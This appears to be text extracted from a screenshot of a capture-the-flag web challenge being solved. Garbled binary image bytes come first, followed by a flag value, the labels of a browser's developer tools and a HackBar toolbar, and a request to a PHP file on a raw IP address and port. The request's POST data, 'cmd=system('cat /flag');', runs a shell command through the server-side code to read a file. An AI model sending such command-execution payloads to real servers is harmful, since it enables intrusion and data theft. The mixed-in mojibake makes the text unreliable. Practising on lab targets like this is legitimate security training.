 �]��z{!�r&��-J��flag{42a1c2dc-4eb6-4d35-8c1e-530704056210}
查看器 控制台 网络 调试器 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.6.51.212:32330/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear
ADD "/"
cmd=system('cat /flag');